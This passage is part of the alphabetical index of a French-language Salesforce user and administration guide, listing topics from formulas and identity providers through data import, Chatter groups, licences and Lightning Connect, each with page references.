[3875](#page-3880-0) Formule récapitulative personnalisée spécifique au type de rapport [3875](#page-3880-0) Formules champs de fusion [4457](#page-4462-0) conseils [4358–4361](#page-4363-0) différentes utilisations [4349](#page-4354-0) élaboration [4356](#page-4361-0) exemples [4421,](#page-4426-0) [4429](#page-4434-0) exemples, calculs de commission [4425](#page-4430-0)

Formules (suite) exemples, calculs financiers [4443](#page-4448-0) exemples, gestion d'opportunités [4448](#page-4453-0) exemples, gestion de comptes [4421](#page-4426-1) exemples, gestion de contacts [4426,](#page-4431-0) [4429](#page-4434-1) exemples, gestion de pistes [4447](#page-4452-0) exemples, gestion de requêtes [4424](#page-4429-0) exemples, liens d'image [4444](#page-4449-0) exemples, liens d'intégration [4446](#page-4451-0) exemples, métriques [4448](#page-4453-1) exemples, remise [4440](#page-4445-0) exemples, score [4452](#page-4457-0) exemples, services des employés [4441](#page-4446-0) exemples, services médias de compte [4422](#page-4427-0) exemples, suivi des dépenses [4442](#page-4447-0) exemples, tarification [4451](#page-4456-0) fonctions récapitulatives, présentation [3829](#page-3834-0) fonctions récapitulatives, utilisation [3829](#page-3834-1) inter-objet [4363–4364](#page-4368-0) inter-objets [4362](#page-4367-0) limites [4453](#page-4458-0) opérateurs et fonctions [4371](#page-4376-0), [4390](#page-4395-0) opérateurs et fonctions, présentation [4365](#page-4370-0) PARENTGROUPVAL [3829](#page-3834-0) présentation [4349](#page-4354-0) PREVGROUPVAL [3829](#page-3834-0) rapports [3828](#page-3833-0) rapports joints [3865](#page-3870-0) règles de validation [4285,](#page-4290-0) [4287](#page-4292-0) utilisation de champs de liste de sélection et de liste à sélection multiple [4360](#page-4365-0) utilisation de date et de date/heure dans des formules [4429](#page-4434-0) utilisation de types d'enregistrement [4361](#page-4366-0) utilisation des champs de date et date/heure [4358](#page-4363-0) utilisation des champs de fusion [4359](#page-4364-0) utilisation des champs de texte [4361](#page-4366-1) utilisation des champs numériques [4360](#page-4365-1) valeurs par défaut [4279](#page-4284-0) variables globales [5246](#page-5251-0) Formules inter-objets champs de fusion [4457](#page-4462-0) conseils et considérations [4364](#page-4369-0) Formules récapitulatives personnalisées opérateurs et fonctions [4365](#page-4370-0), [4371,](#page-4376-0) [4390](#page-4395-0) rapports [3828](#page-3833-0) rapports joints [3865](#page-3870-0) Fournisseur d'identité à propos de [1008](#page-1013-0) activation [1014](#page-1019-0)

Fournisseur d'identité (suite) affichage des détails [1015](#page-1020-0) ajout dans une page de connexion [906](#page-911-0) exemple [1021](#page-1026-0) modification [1014](#page-1019-0) valeurs [930](#page-935-0) Fournisseur de services à propos de [1008](#page-1013-0) affichage des détails [1019](#page-1024-0) exemple [1021](#page-1026-0) fournisseurs d'authentification [961](#page-966-0) Fournisseurs d'authentification communauté [993](#page-998-0) étendue [993](#page-998-0) Facebook [962,](#page-967-0) [993–997](#page-998-0) Google [965,](#page-970-0) [973](#page-978-0) Janrain [968](#page-973-0), [993–997](#page-998-0) LinkedIn [979](#page-984-0) Microsoft [976](#page-981-0) OpenID Connect [973](#page-978-0) PayPal [973](#page-978-0) plug-in [988](#page-993-0) Salesforce [970,](#page-975-0) [988](#page-993-1), [993–998](#page-998-0) sites [993](#page-998-0) startURL [993](#page-998-0) Twitter [984](#page-989-0) Fournisseurs d'identité exemples [1021](#page-1026-1) journal d'erreur [1020](#page-1025-0) journal d'événements [1020](#page-1025-0) journal de réussite [1020](#page-1025-0) portails [1019](#page-1024-1) sites [1019](#page-1024-1) Fournisseurs de services activation [1018](#page-1023-0) exemples [1021](#page-1026-1) mappage des utilisateurs [1018](#page-1023-0) portails [1019](#page-1024-1) prérequis [1016](#page-1021-0) sites [1019](#page-1024-1) Fuseau horaire paramètres, à propos de [294](#page-299-0) paramètres, modification [51](#page-56-0) pris en charge [343](#page-348-0) Salesforce pour Outlook, configuration requise [2125](#page-2130-0) Fusion comptes [1208](#page-1213-0) contacts [1245,](#page-1250-0) [1253](#page-1258-0) contacts associés à des utilisateurs de portail [1254](#page-1259-0)

Fusion (suite) idées [2316](#page-2321-0) informations des contacts mises à jour [1252](#page-1257-0) pistes [1393](#page-1398-0) utilisateurs de portail [1245,](#page-1250-0) [1253](#page-1258-0)

# G

Générateur d'application Lightning présentation [5216](#page-5221-0) Générateur de communauté ajout d'un balisage [3317](#page-3322-0) aperçu [3330](#page-3335-0) créer des pages [3311](#page-3316-0) créer une page de détail d'enregistrement [3322](#page-3327-0) créer une vue de liste d'enregistrements [3320](#page-3325-0) Éditeur de page [3314](#page-3319-0) Générateur de page [3311–3312](#page-3316-0) Gestionnaire de page [3310,](#page-3315-0) [3319](#page-3324-0) Gestionnaire de pages [3313](#page-3318-0) marque [3308](#page-3313-0) modification de la présentation de page [3316](#page-3321-0) modification des pages [3314](#page-3319-0) navigation [3307](#page-3312-0) pages actives [3312](#page-3317-0) partager des données d'enregistrement [3320](#page-3325-1) prédéfinition des appareils [3330](#page-3335-0) propriétés des pages [3310,](#page-3315-0) [3313](#page-3318-0) publier [3331](#page-3336-0) section head de la page [3317](#page-3322-0) supprimer des pages [3319](#page-3324-0) types de page [3313](#page-3318-0) générateur de jeu de données [3616](#page-3621-0) Générateur de rapport ajout et suppression de champs [3823](#page-3828-0) champs récapitulatifs [3825](#page-3830-0) chargement asynchrone [3820](#page-3825-0) chargement de l'aperçu [3820](#page-3825-0) conseils pour la création de graphiques [3883](#page-3888-0) filtrer [3898](#page-3903-0) formules [3827](#page-3832-0) graphiques [3880](#page-3885-0) mise à niveau [465](#page-470-0), [3897](#page-3902-0) modification de devises [3823](#page-3828-0) modification de rapports [3753](#page-3758-0) personnalisation de rapports [3753](#page-3758-0) regroupements de champs [3819](#page-3824-0) réorganisation de colonnes [3823](#page-3828-0) sélection conditionnelle [3891](#page-3896-0) tri de colonnes [3823](#page-3828-0)

Générateur de rapport (suite) utilisation de champs [3823](#page-3828-0) Générateur de schéma Aperçu [4216](#page-4221-0) champs [4219](#page-4224-0) champs personnalisés [4220](#page-4225-0) objets [4219–4221](#page-4224-1) utilisation [4217](#page-4222-0) Générateur de tableau de bord modification de filtres [3963](#page-3968-0) présentation des filtres [3962](#page-3967-0), [3965](#page-3970-0) génération d'un fichier de métadonnées [3626](#page-3631-0) Génération de clés de sécurité [1000](#page-1005-0) Géo Conseils [1804](#page-1809-0) Règles de mise à jour [1804](#page-1809-0) Géocode Ajouter [1804](#page-1809-1) configuration [1801](#page-1806-0) Configuration [1802](#page-1807-0) Configurer [1802](#page-1807-0) Data.com [1802](#page-1807-0) Enregistrements [1802](#page-1807-0), [1804](#page-1809-1) fields [1806](#page-1811-0) Mettre à jour [1804](#page-1809-1) Vérifier [1805](#page-1810-0) gestion [896,](#page-901-0) [3546](#page-3551-0) gestion d'une application connectée [5407](#page-5412-0) gestion de domaine activation du HTTPS externe [4768](#page-4773-0) ajout [4762](#page-4767-0) modification [4761](#page-4766-0) modification des domaines [4768](#page-4773-0) suppression [4767](#page-4772-0) suppression d'URL [4767](#page-4772-1) gestion de domaines ajout d'URL personnalisées à des domaines [4765](#page-4770-0) modification des domaines [4765](#page-4770-0) suppressions d'URL personnalisées de domaines [4765](#page-4770-0) Gestion de la communauté [3334](#page-3339-0) Gestion de patrimoine, reportez-vous à Salesforce pour la gestion de patrimoine [1323](#page-1328-0) gestion des autorisations jalons [2791](#page-2796-0) limitations [2772](#page-2777-0) Gestion des autorisations à propos de [2766](#page-2771-0) configuration [2770](#page-2775-0)

Gestion des duplications éléments d'enregistrements dupliqués [804](#page-809-0) ensembles d'enregistrements dupliqués [804](#page-809-0) expérience de l'utilisateur [800](#page-805-0) journal d'erreur [799](#page-804-1) limitations [793,](#page-798-0) [795](#page-800-0) règles de correspondance [793](#page-798-0), [797–798](#page-802-0) règles de correspondance standard [806](#page-811-0), [824](#page-829-0) règles de duplication [793,](#page-798-0) [797,](#page-802-0) [804](#page-809-0) types de rapport personnalisé [804](#page-809-0) Gestion des enregistrements dupliqués éléments d'enregistrements dupliqués [799](#page-804-0) ensembles d'enregistrements dupliqués [799](#page-804-0) règles de duplication [799](#page-804-0) types de rapport personnalisé [799](#page-804-0) gestion des tâches [3665](#page-3670-0) gestion des territoires mise en œuvre [20](#page-25-1) Gestion des territoires Aperçu [1366](#page-1371-0) désactivation [1923](#page-1928-0) présentation [1888](#page-1893-0) Gestion des territoires 2.0 activer [1896–1897](#page-1901-0) Gestion des territoires d'entreprise accès aux données et autorisations [1892](#page-1897-0) accès aux enregistrements par défaut [1897](#page-1902-0) concepts [1888](#page-1893-1) configuration pour les utilisateurs [1898](#page-1903-0), [1911](#page-1916-0) fiche de conseils pour les administrateurs [20](#page-25-1) types de rapport personnalisé [1913](#page-1918-0) Gmail [3517](#page-3522-0) GoldMine exportation à partir de GoldMine 4,0 [700](#page-705-0) exportation à partir de GoldMine 5.0 [701](#page-706-0) Google Apps à propos de [3513](#page-3518-0) Aperçu [3197](#page-3202-0) création d'utilisateurs [3515](#page-3520-0) Mise à niveau de Standard vers Premier Edition [3510](#page-3515-0) mise en route [3508](#page-3513-0) Premier Edition [3510](#page-3515-0) Voir aussi Gmail [3508](#page-3513-0) Voir aussi Google Documents [3508](#page-3513-0) Google Documents activation [3516](#page-3521-0) aperçu [3198](#page-3203-0) création [3198](#page-3203-1) désactivation [3516](#page-3521-0)

Google Talk activation [3518](#page-3523-0) utilisation [3518](#page-3523-0) graphique [3702](#page-3707-0) Graphique des performances configuration [477](#page-482-0) Lightning Experience [79](#page-84-0) graphique des performances [79](#page-84-0) Graphiques combinaison [3885](#page-3890-0) combinaison de petits groupes [3888](#page-3893-0) détails de survol [3888](#page-3893-0) exemples de graphiques de combinaison [3886](#page-3891-0) onglet de mise en forme des graphiques [3888](#page-3893-0) personnalisation des propriétés [3880](#page-3885-1) Graphiques de vues de liste affichage [140](#page-145-0) grille Résultats de requête [5237–5239](#page-5242-1) Group Edition Aperçu [6](#page-11-1) Groupe Chatter champs sur lesquels porte la recherche [375](#page-380-0) Groupes à propos de [617](#page-622-0) affichage des listes [622](#page-627-0) considérations [618](#page-623-0) création et modification [621](#page-626-0) groupes de responsables [623](#page-628-0) mention dans des publications et des commentaires [3040](#page-3045-0) types de membre [619](#page-624-0) Groupes archivés [3088](#page-3093-0) Groupes Chatter accepter les demandes [3085](#page-3090-0) actions [3434](#page-3439-0) affichage de l'appartenance [3093](#page-3098-0) affichage des détails de groupes [3091](#page-3096-0) ajout de membres [3084](#page-3089-0) annonces [3095](#page-3100-0) archivage [3083](#page-3088-0), [3088–3090](#page-3093-0) autoriser les enregistrements [3413](#page-3418-0) création [3081](#page-3086-0) éditeur [3434](#page-3439-0) empêcher un utilisateur d'en créer [3442](#page-3447-0) enregistrements [3097](#page-3102-0) fichiers du groupe [3096](#page-3101-0) layout [3434](#page-3439-0) membres [3093](#page-3098-1) modification [3083](#page-3088-0)

Groupes Chatter (suite) modification de rôles [3087](#page-3092-0) modification du propriétaire [3083](#page-3088-0) non répertoriés [3079,](#page-3084-0) [3414](#page-3419-0) présentation [3078](#page-3083-0), [3433](#page-3438-0) présentation de l'éditeur [3433–3434](#page-3438-0) présentation des rôles [3086](#page-3091-0) publier par e-mail [3094](#page-3099-0) refuser les demandes [3085](#page-3090-0) suppression [3090](#page-3095-0) suppression de membres [3084](#page-3089-0) groupes dans les communautés [3324](#page-3329-0) Groupes de catégories Reportez-vous à la rubrique Catégories de données [2864](#page-2869-0) groupes de clients [3097](#page-3102-0) Groupes de partage Communautés [3216](#page-3221-0) Voir Groupes [617](#page-622-0) Groupes de relations rapports [3812](#page-3817-0) groupes non répertoriés activer [3414](#page-3419-0) limitations [3079](#page-3084-0), [3414](#page-3419-1) Groupes personnels [617–618](#page-622-0) Groupes publics [617–618](#page-622-0) Guide du développeur Apex [5276](#page-5281-0) Guide du développeur de code Apex [5276](#page-5281-0) Guides de l'utilisateur [20](#page-25-0) Guides de mise en œuvre [20](#page-25-0)

## H

Hashtags [3059](#page-3064-0) Heroku Connect présentation [5089](#page-5094-0) Heure d'ouverture vacances [2747](#page-2752-0) Heures format [174](#page-179-0) paramètres régionaux [174](#page-179-0) Heures ouvrables à propos de [2744](#page-2749-0), [2746](#page-2751-0) multiple [2744](#page-2749-0), [2746](#page-2751-0) vacances [2748](#page-2753-0) Hiérarchie de campagnes affichage des campagnes [1332](#page-1337-0) affichage des statistiques [1333](#page-1338-0) configuration [1337](#page-1342-0) limites [5729](#page-5734-1) hiérarchie des comptes prospector [1269](#page-1274-1) Hiérarchie des rôles rôle, ancien nom dans le rapport [3954](#page-3959-0) Hiérarchie des sociétés Data.com Ajout d'enregistrements, consignes [1270](#page-1275-1) Hiérarchie des territoires attribution d'utilisateurs [1909](#page-1914-0) attribution de comptes [1901](#page-1906-0) build [1901](#page-1906-0) élaboration [1902,](#page-1907-0) [1909](#page-1914-0), [1912](#page-1917-0) règles d'attribution [1902](#page-1907-0), [1912](#page-1917-0) Hiérarchies de rôles à propos de [542](#page-547-0) Historique champs [1053–1055](#page-1058-0) désactivation du suivi de champ [1056](#page-1061-0) Salesforce Console [4007](#page-4012-0) Historique de champ [1056](#page-1061-1) historique de connexion [1042](#page-1047-0) Historique de formation [1049](#page-1054-0) Historique de la requête [2238](#page-2243-0) Historique de la solution [2360](#page-2365-1) historique de vérification [1042](#page-1047-0) Historique des champs d'opportunités historique des étapes [1468](#page-1473-0) Historique des commandes [1532](#page-1537-0) Historique des comptes [1206](#page-1211-0) **HTTPS** activation dans un centre d'appels [2630](#page-2635-0)

# I

Icônes calendrier [1418](#page-1423-0) Calendrier [1418](#page-1423-1) ID externe objet externe, adaptateur personnalisé [5149](#page-5154-0) objet externe, adaptateur Salesforce [5121](#page-5126-0) objet externe, OData [5128](#page-5133-0) IDE [5276](#page-5281-0) IDE Apex [5276](#page-5281-0) Idée champs sur lesquels porte la recherche [388](#page-393-0) Idées activation [2579](#page-2584-0) activation dans le portail partenaire [1866](#page-1871-0) activation dans les communautés [3286](#page-3291-0) activation de l'application Community [2583](#page-2588-1) activités récentes [2313](#page-2318-0) administration [2578](#page-2583-0) affichage [2308](#page-2313-0)

Idées (suite) ajout de catégories [2585](#page-2590-0) Aperçu [2305](#page-2310-0) catégorie [2584](#page-2589-0) catégories [2579](#page-2584-0), [2585](#page-2590-1), [2587](#page-2592-0) champs [2584](#page-2589-0) champs personnalisés [2584](#page-2589-0) champs standard [2584](#page-2589-0) commentaires [2311–2312](#page-2316-0) Communautés [2577](#page-2582-0) conseils [2317](#page-2322-0) création de zones [2570](#page-2575-0) déclencheurs [2317](#page-2322-0) désactivation [2579](#page-2584-0) expert [2570](#page-2575-0) expert de communauté [2570](#page-2575-0) experts de communauté [2581](#page-2586-0) fils [2314](#page-2319-0) fils de syndication [2314](#page-2319-0) fusion [2316](#page-2321-0) idées dupliquées suggérées [2315](#page-2320-0) Idées en double [2316](#page-2321-0) idées similaires [2315](#page-2320-0) mise en page des champs personnalisés [2582](#page-2587-0) Modification [2315](#page-2320-0) modification de zones [2570](#page-2575-0) paramètres [2579](#page-2584-0) période de décroissance [2579](#page-2584-0) Portail client [2497](#page-2502-0) poster [2315](#page-2320-0) présentations de page [2582](#page-2587-0) promouvoir [2310](#page-2315-0) rapports [3797](#page-3802-0) règles de validation [2317](#page-2322-0) règles de workflow [2317](#page-2322-0) réponses récentes [2313](#page-2318-0) réputation [2580](#page-2585-0) Réputation [2580](#page-2585-0) Idées [2580](#page-2585-0) rétrograder [2310](#page-2315-0) statut [2315,](#page-2320-0) [2578](#page-2583-0), [2584–2585](#page-2589-0) Suppression [2312](#page-2317-0) suppression de catégories [2585](#page-2590-0) Thèmes d'idées [2320](#page-2325-0), [2588](#page-2593-0) Utilisation [2307](#page-2312-0) valeur par défaut d'une liste de sélection [2585](#page-2590-0) vote [2310](#page-2315-0) zones [2569](#page-2574-0)

Identifiants nommés à propos de [1027](#page-1032-0) authentification par utilisateur [5162](#page-5167-0) autorisations d'authentification [1033](#page-1038-0) autorisations, authentification par utilisateur [1033](#page-1038-0) création [1030](#page-1035-0) Identité SCIM et API REST [5384](#page-5389-0) Images ajout aux modèles d'e-mail [1722](#page-1727-0) Importation annulation d'une importation [723](#page-728-1) aperçu [687](#page-692-0) articles dans Salesforce Knowledge [2913](#page-2918-0) Assistant d'importation de données [720–721](#page-725-0) assistants d'importation de campagne [777](#page-782-0) autorisations [768](#page-773-0) champs [772](#page-777-1) colonne Responsable de l'enregistrement [698](#page-703-0) comptes [691](#page-696-0) comptes pour un utilisateur unique depuis n'importe quelle source [719](#page-724-0) comptes pour un utilisateur unique depuis Outlook ou ACT! [718](#page-723-0) contacts [691](#page-696-0) contacts à partir d'appareils mobiles [1255](#page-1260-0) contacts pour un utilisateur unique depuis n'importe quelle source [719](#page-724-0) contacts pour un utilisateur unique depuis Outlook ou ACT! [718](#page-723-0) création de données de fichier d'exportation [698](#page-703-0) Data Loader, date incorrecte [774](#page-779-0) date, incorrecte [774](#page-779-0) données [770](#page-775-0) données d'un package [1166](#page-1171-0) fichier CSV pour l'importation d'articles dans Salesforce Knowledge [2915](#page-2920-0) fichier d'importation de campagne [778](#page-783-0) fichier zip pour l'importation d'articles dans Salesforce Knowledge [2921](#page-2926-0) fichiers de spécification de centre d'appels [2621](#page-2626-0) file d'attente d'importation [722](#page-727-0) importation de paramètres à partir de Salesforce Knowledge [2919](#page-2924-0) importation ou chargement de données [768](#page-773-1) incorrect, date [774](#page-779-0) mappage des champs d'autres sources [711](#page-716-0) mappage des champs pour ACT! [706](#page-711-0)

Importation (suite) mappage des champs pour l'importation d'une organisation [711](#page-716-0) mappage des champs pour les pistes [715](#page-720-0) mappage des champs pour Outlook [708](#page-713-0) membres de campagne [693](#page-698-0), [777,](#page-782-1) [1350](#page-1355-0) objets personnalisés [693](#page-698-1) pistes [692](#page-697-0) plusieurs devises [697](#page-702-0), [775](#page-780-0) préparation d'articles pour l'importation dans Salesforce Knowledge [2914](#page-2919-0) préparation des données [704](#page-709-0) restrictions de taille [771](#page-776-1) solutions [695](#page-700-0) Statut de Salesforce Knowledge [2922](#page-2927-0) système de traduction [4164,](#page-4169-0) [4169,](#page-4174-0) [4175](#page-4180-0) traductions d'articles dans Salesforce Knowledge [2855](#page-2860-0) Importation de fichiers traduits système de traduction [4168,](#page-4173-0) [4174](#page-4179-0) Importation de membres pour les campagnes [1350](#page-1355-0) importation de sites Web externes [4820](#page-4825-0) Impression enregistrements [175](#page-180-0) rapports [3915](#page-3920-0) vues de liste [135](#page-140-0) incorporer [3710](#page-3715-0) Influence Chatter personnalisation [3439](#page-3444-0) Informations de facturation [468](#page-473-0) Informations sur la carte de crédit [468](#page-473-1) Informations sur la facturation [467–468](#page-472-0) Informations sur la société champs [288](#page-293-0) Modification [288](#page-293-1) paramètre de langue [288](#page-293-1) Informations sur votre client à propos de [1326](#page-1331-0) Consultez également Salesforce pour la gestion de patrimoine [1326](#page-1331-0) Infrastructure de composants Lightning présentation [5312](#page-5317-0) insertion d'un texte à l'aide d'une macro [4026](#page-4031-0) insertion d'un texte rapide [4026](#page-4031-0) Insights [3374](#page-3379-0) Installation Application mobile Salesforce Authenticator [111](#page-116-0) Application téléchargeable Salesforce1 [88](#page-93-0) Installation de Salesforce pour Outlook problèmes, résolution [1691](#page-1696-0)

Installation et configuration de Salesforce pour Outlook [1651](#page-1656-0) Instantanés de rapport à propos de [3842](#page-3847-0) configuration [3843](#page-3848-0) création [3843](#page-3848-0) dépannage [3852](#page-3857-0) exécution [3848](#page-3853-0) mappage de champs [3846](#page-3851-0) planification [3848](#page-3853-0) terminologie [3842](#page-3847-0) Instantanés de rapports définition [3845](#page-3850-0) gestion [3850](#page-3855-0) instructions des macros [4030,](#page-4035-0) [4032](#page-4037-0) Intégration Commandes S-Control [5349,](#page-5354-0) [5351](#page-5356-0) packages gérés [5625,](#page-5630-0) [5631](#page-5636-0) téléchargement d'un certificat d'authentification client [5365](#page-5370-0) téléchargement d'un WSDL [5365](#page-5370-0) téléchargement d'un WSDL Entreprise [5631](#page-5636-0) versions de package par défaut [5625](#page-5630-0) intégration à Salesforce [3735](#page-3740-0) intégration de données description [3542](#page-3547-0) données externes [3542](#page-3547-0) données Salesforce [3542](#page-3547-0) Intégration de Microsoft à Salesforce [1636](#page-1641-1) intégrations [3735](#page-3740-0) Intégrations [5177](#page-5182-0) intégrer [3710](#page-3715-0) Interface utilisateur en-tête [440](#page-445-0) modèle [440](#page-445-0) paramètres [440](#page-445-0) interface utilisateur de Force.com [1037](#page-1042-0) Interface utilisateur de profil améliorée à propos de [554](#page-559-0) activation [440](#page-445-0) Interface utilisateur de profil avancée applications [555](#page-560-0) système [555](#page-560-0) Interview de flux interrompre [4757](#page-4762-0) présentation [4756](#page-4761-0) reprendre [4758–4759](#page-4763-0) Interviews de flux supprimer [4744](#page-4749-1) Introduction [2458](#page-2463-0)

invitation automatisée paramètres [2662](#page-2667-0) Invitation de personnes à joindre Chatter [3069](#page-3074-0) Invitation de personnes à un événement [1424](#page-1429-0) Invitation une réunion logo personnalisé [1962](#page-1967-0) Invitations de chat automatisées créer [2661](#page-2666-0)

## J

ialon limitations [2772](#page-2777-0) jalon de requête [2794](#page-2799-0) jalons configuration [2787](#page-2792-0) création [2792](#page-2797-0) déclencheurs [2793](#page-2798-0) éléments de fil [2789](#page-2794-0) présentations de page [2788](#page-2793-0) règles de validation [2791](#page-2796-0) requête [2789](#page-2794-0) Jalons requêtes [2243](#page-2248-0) jalons de requête [2788,](#page-2793-0) [2793,](#page-2798-1) [2798](#page-2803-0), [2800–2801](#page-2805-0) Jalons de requête [2782–2783](#page-2787-0) JavaScript [5368](#page-5373-0) JAWS [59](#page-64-1) jeton de sécurité [885](#page-890-0) Jeton de sécurité réinitialisation [83](#page-88-0) jetons, révocation [5458](#page-5463-0) jeux de données création [3542](#page-3547-0) description [3542](#page-3547-0) filtrage [3578](#page-3583-0) types de colonne [3542](#page-3547-0) Jeux de données apprentissage [2148](#page-2153-0) conseils sur le filtrage des contacts dans Salesforce pour Outlook [2151](#page-2156-0) définition dans Connect Offline [1734](#page-1739-0) définition dans Salesforce pour Outlook [2147](#page-2152-0) définition de filtres d'événement pour Salesforce pour Outlook [2153](#page-2158-0) définition de filtres de contact pour Salesforce pour Outlook [2149](#page-2154-0) définition de filtres de tâches pour Salesforce pour Outlook [2154](#page-2159-0) exemples dans Connect Offline [2162](#page-2167-0)

Jeux de données (suite) exemples dans Exchange Sync [2155](#page-2160-0) exemples dans Salesforce pour Outlook [2155](#page-2160-0) Jigsaw [1256](#page-1261-0) Jigsaw pour Salesforce [1256,](#page-1261-0) [1838](#page-1843-2) journal [5233](#page-5238-1), [5521](#page-5526-0) Journal d'audit des champs [1056](#page-1061-1) Journal d'interaction activation [4013](#page-4018-0) journal de débogage [5233,](#page-5238-1) [5521](#page-5526-0) Journal de synchronisation de l'organisation création de rapport [5197](#page-5202-0) déclencheurs [5196](#page-5201-0) Journal des interactions attribution [4015](#page-4020-0) configuration [4014](#page-4019-0) utilisation [2412](#page-2417-0), [4059](#page-4064-0) journal système [5233](#page-5238-1), [5521](#page-5526-0) Journal système, voir Journaux de débogage [1061](#page-1066-0) Journaux d'e-mails affichage [2164](#page-2169-0) demande [2164](#page-2169-1) Journaux de débogage affichage [1062](#page-1067-0) ajout d'utilisateurs à la surveillance [1061](#page-1066-0) ajout de classes ou de déclencheurs à la surveillance [1061](#page-1066-0) classes et déclencheurs [5522](#page-5527-0) conservation [1060–1061](#page-1065-0) filtres [5507](#page-5512-0) niveaux [5507](#page-5512-0) ordre de précédence [5506](#page-5511-0) réinitialisation [1061](#page-1066-0) retrait d'utilisateurs de la surveillance [1061](#page-1066-0) retrait de classe ou de déclencheurs de la surveillance [1061](#page-1066-0) surveillance [1060](#page-1065-0) Journaux, e-mail [2163](#page-2168-0)

## K

Kanban encours [1466](#page-1471-0) opportunité [1466](#page-1471-0) parcours de vente [1466](#page-1471-0) knowledge macros [4027](#page-4032-0) Knowledge [2847](#page-2852-0) Knowledge Actions activation [2858](#page-2863-0) création [2858](#page-2863-0) knowledge dans les macros [4032](#page-4037-0)

Knowledge One composant de console [4041](#page-4046-0) L L'activation Live Agent [2636](#page-2641-0) Lanceur d'application configurer [910](#page-915-0) ensemble d'autorisations [912](#page-917-0) profile [911](#page-916-0) languages ajout [4942](#page-4947-0) exportation de contenu [4947](#page-4952-0) importation d'un contenu traduit [4948](#page-4953-0) options [4943](#page-4948-0) suppression [4950](#page-4955-0) Langue paramètres, à propos de [294](#page-299-0) paramètres, modification [51](#page-56-0) langues ajout [4944](#page-4949-0) basculement [4944](#page-4949-0) basculement entre les langues [4945](#page-4950-0) modification [4945](#page-4950-0) par défaut [4941](#page-4946-0) sélecteur de langue [4949](#page-4954-0) Langues définition de la langue de l'organisation [288](#page-293-1) paramètres [295](#page-300-0) système de traduction [4163–4169,](#page-4168-0) [4172,](#page-4177-0) [4177](#page-4182-1) Voir aussi Solutions multilingues [2929](#page-2934-0) liaison [3699](#page-3704-0) Libre-Service activation de l'accès pour les comptes personnels [1758](#page-1763-0) activation de l'accès pour les contacts [1758](#page-1763-0) démarrage automatique [2539](#page-2544-0) éditeur Pointer-cliquer [2546](#page-2551-0) gestion des utilisateurs [2565](#page-2570-0) polices et couleurs [2546](#page-2551-0) portails [2564](#page-2569-0) préparation pour la configuration [2548](#page-2553-0) rapports [3786](#page-3791-0) super utilisateur [1758](#page-1763-0) Licence Analytics Cloud Wave Platform [3522](#page-3527-0), [3525,](#page-3530-0) [3535](#page-3540-0), [3537](#page-3542-0) Licence d'ensemble d'autorisations Analytics Cloud Builder [3535,](#page-3540-0) [3537](#page-3542-0)

Licence d'ensemble d'autorisations Analytics Cloud Explorer [3535,](#page-3540-0) [3537](#page-3542-0)

Licence d'ensemble d'autorisations Analytics Cloud Wave Platform [3525](#page-3530-1) Licence d'ensemble d'autorisations Builder [3535,](#page-3540-0) [3537](#page-3542-0) Licence d'ensemble d'autorisations Explorer [3535](#page-3540-0), [3537](#page-3542-0) licence de fonctionnalité Site.com [4771](#page-4776-0) Licence utilisateur de Service Cloud attribution [3996](#page-4001-0) licences [3522,](#page-3527-0) [3525,](#page-3530-0) [3535](#page-3540-0), [3537](#page-3542-0) Licences ajout [466](#page-471-0) Chatter [504](#page-509-0), [3479](#page-3484-0) Chatter External [504](#page-509-0), [3479](#page-3484-0) Chatter Free [504,](#page-509-0) [3479](#page-3484-0) Chatter Only [504](#page-509-0), [3479](#page-3484-0) Chatter Plus [504](#page-509-0), [3479](#page-3484-0) Communautés [506](#page-511-0) Data.com [1761,](#page-1766-1) [1763](#page-1768-0) Clean [1763](#page-1768-0) Prospector [1761](#page-1766-1) Database.com [510](#page-515-0) licences d'ensemble d'autorisations [519](#page-524-0) licences d'ensembles d'autorisations [518–521](#page-523-0) licences de fonctionnalité [501](#page-506-0), [522–523](#page-527-0) licences utilisateur [500–501](#page-505-0) Plate-forme [501](#page-506-1) portail [511,](#page-516-0) [513–515,](#page-518-0) [517](#page-522-0) pour les packages gérés [1168](#page-1173-0) présentation [499](#page-504-0) Site.com [512](#page-517-0) Sites [512](#page-517-0) suppression [467](#page-472-1) utilisateurs [1169](#page-1174-0), [1172](#page-1177-0) Utilisateurs Salesforce [501](#page-506-1) licences d'ensembles d'autorisations [1033–1035](#page-1038-1) licences d'ensembles d'autorisations pour Wave Analytics [3522](#page-3527-0) licences d'ensembles d'autorisations utilisateur pour Wave Analytics [3535,](#page-3540-0) [3537](#page-3542-0) Licences Force.com les plus utilisées [1038](#page-1043-0) Licences utilisateur Voir Licences [466–467](#page-471-0) Liens aperçu du contenu [3050](#page-3055-0) joindre à un fil [3049](#page-3054-0) personnalisé [5068](#page-5073-0) Visualforce Mobile [1134](#page-1139-0) Liens d'action modèles [5370](#page-5375-0)

liens intelligents Salesforce Knowledge [2383–2385,](#page-2388-0) [2849](#page-2854-0) Liens personnalisés ajout [4118](#page-4123-0) configuration [5068](#page-5073-0) propriétés des fenêtres [5073](#page-5078-0) références [5080](#page-5085-0) liens vers les enregistrements Salesforce [3716](#page-3721-0) liens vidéo Salesforce Knowledge [2851](#page-2856-0) Lightning configuration de l'accueil [477](#page-482-0) Lightning App Builder création d'une page d'application [5223](#page-5228-0) Lightning Connect adaptateurs [5091](#page-5096-0) aperçu [5089](#page-5094-1) authentification par utilisateur [5092](#page-5097-0), [5162](#page-5167-0) autorisations d'authentification [5161](#page-5166-0) autorisations, authentification par utilisateur [5161](#page-5166-0) champ Type d'identité [5092](#page-5097-0) compatibilité avec les autres fonctionnalités [5095](#page-5100-0) configuration, adaptateur OData [5130](#page-5135-0) configuration, adaptateur personnalisé [5150](#page-5155-0) configuration, adaptateur Salesforce [5122](#page-5127-0) considération, OData [5137](#page-5142-0) Considérations relatives à Salesforce1 [5116](#page-5121-0) Considérations relatives à SOQL [5111](#page-5116-0) considérations relatives aux objets externes inscriptibles [5113](#page-5118-0) considérations sur l'empaquetage [5115](#page-5120-0) considérations sur la protection CSRF [5140](#page-5145-0) considérations sur la recherche [5105](#page-5110-0) considérations sur la synchronisation [5097](#page-5102-0) considérations sur le SOSL [5108](#page-5113-0) considérations sur les fils [5103](#page-5108-0) Considérations sur les requêtes d'API [5103](#page-5108-1) considérations sur Socrata [5140](#page-5145-1) considérations sur tous les adaptateurs [5093](#page-5098-0) considérations, adaptateur personnalisé [5155](#page-5160-0) considérations, adaptateur Salesforce [5126](#page-5131-0) limitations [5698](#page-5703-0) Limitations en nombre de requêtes OData [5139](#page-5144-0) mappage de type OData [5141](#page-5146-0) objets externes [5158](#page-5163-0) observations relatives aux relations [5102](#page-5107-0) options de chaîne de requête OData [5144](#page-5149-0) présentation, adaptateur personnalisé [5148](#page-5153-0) présentation, adaptateur 